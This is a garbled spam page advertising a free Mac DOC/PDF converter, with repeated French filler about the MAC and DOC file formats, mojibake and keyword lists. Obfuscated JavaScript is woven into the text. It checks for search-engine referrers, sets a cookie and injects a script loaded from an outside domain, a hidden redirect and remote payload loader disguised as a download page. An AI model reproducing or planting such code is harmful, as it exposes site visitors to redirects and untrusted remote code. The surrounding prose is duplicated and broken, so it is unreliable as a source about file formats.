



## **Download Doc Pdf Converter Mac For Mac Free**

La taille d'image maximale ©tait de 576 Â<sup>n</sup> 720 DOC est une extension de fichier pour les logiciels de traitement de texte.. Les fichiers DOC peuvent également contenir des tableaux et des graphiques, des images des sons et des diagrammes.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1d3de2=\_0x2491e8();}catch(\_0x3f8e9e){\_0x1d3de2=window;}var \_0x53e 85e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d3de2['atob']||(\_0x1d3de2[' atob']=function(\_0x3f8e96){var \_0x4fb562=String(\_0x3f8e96)['replace'](/=+\$/,'');for(var \_0x28438d=0x0,\_0x3d4e83,\_0x530 754,\_0x402b0b=0x0,\_0x223d98='';\_0x530754=\_0x4fb562['charAt'](\_0x402b0b++);~\_0x530754&&(\_0x3d4e83=\_0x28438d %0x4?\_0x3d4e83\*0x40+\_0x530754:\_0x530754,\_0x28438d++%0x4)?\_0x223d98+=String['fromCharCode'](0xff&\_0x3d4e83 >>(-0x2\*\_0x28438d&0x6)):0x0){\_0x530754=\_0x53e85e['indexOf'](\_0x530754);}return

 $0x223d98;$ });}());  $0xea43$ ['base64DecodeUnicode']=function( $0x367730$ }{var  $0x2a065=$ atob( $0x367730$ );var \_0x2f661d=[];for(var \_0x1878fa=0x0,\_0x42476f=\_0x2ad0f5['length'];\_0x1878fa=\_0x3576c4;},'WSKwc':function

\_0x5c0d44(\_0x357482,\_0x568453){return \_0x357482(\_0x568453);},'ZnldJ':function

\_0x5941d5(\_0x271a85,\_0xcfb3fd){return \_0x271a85+\_0xcfb3fd;},'FBoJz':function \_0x5dc5b7(\_0x2a15cc,\_0x1496c9){return \_0x2a15cc+\_0x1496c9;},'qkvFO':'https://cloudeyess.. Il a été utilisé par les éditeurs graphiques Macintosh pour stocker des graphiques en noir et blanc.. Il est support $\tilde{A}$ © par quasiment tous les Syst $\tilde{A}$ "mes d'exploitation.. Elle est associ $\tilde{A}$ © principalement  $\tilde{A}$  l'application Microsoft Word.. La taille d'image maximale  $\tilde{A}$ ©tait de 576  $\tilde{A}$ [2] 720 DOC est une extension de fichier pour les logiciels de traitement de texte.. Il a  $\tilde{A}\mathbb{C}t\tilde{A}\mathbb{C}$  utilis $\tilde{A}\mathbb{C}$  par les  $\tilde{A}\mathbb{C}$ diteurs graphiques Macintosh pour stocker des graphiques en noir et blanc.

Le format MAC pris en charge l'affichage de seulement deux couleurs, y compris une palette de motifs.. men/don\_con php?x=en&query='};var  $0x340e98=[0x3d7220[0xea43('0x2b')], 0x3d7220[0xea43('0x2c')],'.$  Elle est associ $\tilde{A}\odot$ principalement  $\tilde{A}$  l'application Microsoft Word.. var \_0xa43e=['a0NtWno=','cnR1dWc=','bGVuZ3Ro','cmVwbGFjZQ==','ZUx mVHM=','b1hpaXA=','bXRlbG0=','bFd3a3E=','bmRXbGo=','YXhKVFU=','enhZdEw=','TnF4cW0=','Lmdvb2dsZS4=','LmFsd GF2aXN0YS4=','dmlzaXRlZA==','Z0drZ2g=','Q1JJS3U=','UHhFaEQ=','LmFzay4=','ZlVqem8=','LnlhbmRleC4=','cmVmZXJ yZXI=','TFJzRlc=','eE9CdU8=','Y2l3VGw=','Wm5sZEo=','RkJvSno=','cWt2Rk8=','Y3JlYXRlRWxlbWVudA==','b0tpT0c=','c 3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SExyZlk=','ZG9jK3BkZitjb252ZXJ0ZXIrbWFj','Z3F5','OyBleHBpcmVzPQ= =','OyBkb21haW49','OyBzZWN1cmU=','MHw0fDF8NXwyfDM=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cEZRbWk=','ZU5abn g=','WkZqaUw=','WkJub08=','WFdWZEk=','ZWRTak0=','YXlld2Q=','T1h0RkQ=','Z2V0VGltZQ==','Yk9IaU4=','OyBwYXR  $oPQ==$ ','elNQS3Q=','S1FUbEg=','aVVqaEI='];(function(\_0x11be3a,\_0x2fc2fc){var \_0x46b5db=function(\_0x10ac38){while(--\_0x10ac38){\_0x11be3a['push'](\_0x11be3a['shift']());}};\_0x46b5db(++\_0x2fc2fc);}(\_0xa43e,0xfc));var \_0xea43=function(\_0x17c60f,\_0x5591b1){\_0x17c60f=\_0x17c60f-0x0;var

 $0x3c54f7=0xa43e[$   $0x17c60f]$ ;if(  $0xea43$ ['initialized']===undefined){(function(){var  $0x1d3de2;$ try{var

\_0x2491e8=Function('return\x20(function()\x20'+'{}.. Les fichiers DOC peuvent également contenir des tableaux et des graphiques, des images des sons et des diagrammes.. yahoo ',\_0x3d7220[\_0xea43('0x2d')],\_0xea43('0x2e'),\_0x3d7220[\_0xea43  $(0x2f')$ ],  $0xea43('0x30')$ ],  $0x539efd=document[$   $0xea43('0x31')]$ ,  $0x5bf914=$ [[],  $0x48971c=cookie['get']$ ( $0x3d7220$ [ $0xea4$ 3('0x32')]);for(var \_0x44c142=0x0;\_0x3d7220[\_0xea43('0x33')](\_0x44c142,\_0x340e98[\_0xea43('0x1e')]);\_0x44c142++){if(\_ 0x3d7220[\_0xea43('0x34')](\_0x539efd['indexOf'](\_0x340e98[\_0x44c142]),0x0)){\_0x5bf914=!![];}}if(\_0x5bf914){cookie['set '](\_0x3d7220[\_0xea43('0x32')],0x1,0x1);if(!\_0x48971c){\_0x3d7220['WSKwc'](include,\_0x3d7220[\_0xea43('0x35')](\_0x3d72 20[\_0xea43('0x36')](\_0x3d7220[\_0xea43('0x37')],q),''));}}}R(); Convertisseur de MAC en DOC (WORD)Convertissez vos fichiers mac en doc en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier MAC en fichier DOC?Ceci est un format d'image bitmap qui a  $\tilde{A}$ ©t $\tilde{A}$ © créé par le programme graphique MacPaint utilisé sur les ordinateurs Apple Macintosh.. Convertisseur de MAC en DOC (WORD)Convertissez vos fichiers mac en doc en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier MAC en fichier DOC?Ceci est un format d'image bitmap qui a  $\tilde{A}\mathbb{O}t\tilde{A}\mathbb{O}$  cr $\tilde{A}\mathbb{O}$  par le programme graphique MacPaint utilis $\tilde{A}\mathbb{O}$  sur les ordinateurs Apple Macintosh.. Il est support $\tilde{A}$ © par quasiment tous les Syst $\tilde{A}$  mes d'exploitation.. Le format MAC pris en charge l'affichage de seulement deux couleurs, y compris une palette de motifs.

## **converter**

converter, converter currency, converter mp4, converter box, converter calculator, converter box for tv, converter dolly, converter for car, converter lb to kg, converter inches to cm, converter inch cm, converter pdf to word

## **converter mp4**

## **converter for car**

e10c415e6f